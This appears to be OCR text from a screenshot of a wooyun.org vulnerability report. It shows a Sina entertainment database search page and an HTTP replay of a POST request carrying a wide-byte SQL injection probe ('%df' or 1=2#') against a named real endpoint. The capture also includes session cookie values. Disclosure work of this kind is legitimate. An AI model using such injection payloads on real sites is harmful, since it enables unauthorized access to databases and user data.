 data.ent.sina.com.cn/tv/tvadd2.php
sina 新浪娱乐
新浪大片
Sina Movie
感受高
sina 新浪娱乐－互动资料库
首页 明星库 电影库 电视
搜索： 请输入搜索关键字
添加电视
添加娱乐资料，分享您的知识。添加一个资料您将获得2分积分，修
没有找到和“□' or 1=2#”相符或类似的资料，请点击 新增
推荐可编辑条目：
尚未添加：
等待完善：
Live HTTP Replay
POST http://data.ent.sina.com.cn/tv/tvadd2.php
HTTP Headers
Host: data.ent.sina.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://data.ent.sina.com.cn/tv/tvadd1.php
Cookie: U_TRS1=000000d0.fb8d64b1.50069fe7.48b3960e;
U_TRS2=0000004d.998a376.50078fcd.7917c5e6; PHPSESSID=s7uvner1ugk1c6
saveaccount=0; SUS=SID-1688340641-1342672869-GZ-yj7ei-6f406913e580
SUE=es%3D785ea1ebbb699bd4d400f8975ea82761%26ev%3Dv1%26es2%3Db38dae
Send POST Content ?
q=%df' or 1=2#
Content-Length: 14
www.wooyun.org